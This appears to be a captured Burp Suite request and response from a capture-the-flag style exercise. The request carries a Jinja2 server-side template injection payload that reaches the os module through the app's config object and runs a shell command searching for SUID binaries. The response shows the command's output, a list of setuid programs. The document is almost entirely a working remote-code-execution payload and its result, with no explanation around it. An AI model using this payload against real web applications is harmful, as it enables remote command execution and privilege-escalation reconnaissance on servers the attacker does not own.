 Request
Pretty Raw Hex \n
1 GET /visit?link=
http://spoofed.burpcollaborator.net:5000/secret?key={{config.__class__.__init__.__globals__['os'].popen(
'find+/+-perm+-u%3ds+-type+f+2>/dev/null').read()}} HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Sun, 10 Oct 2021 12:40:27 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 379
7
8
9 &lt;html&gt;&lt;b&gt;hi&lt;/b&gt; You&#39;re probably debugging this for future use.
10 Use the &#34;key&#34; parameter for it to reflect Right
11 /usr/bin/chfn
12 /usr/bin/chsh
13 /usr/bin/gpasswd
14 /usr/bin/mount
15 /usr/bin/newgrp
16 /usr/bin/passwd
17 /usr/bin/su
18 /usr/bin/umount
19 /usr/bin/curl
20 Here.
21 I know. Smart. Ez safe debugging.
22 &lt;/html&gt;
23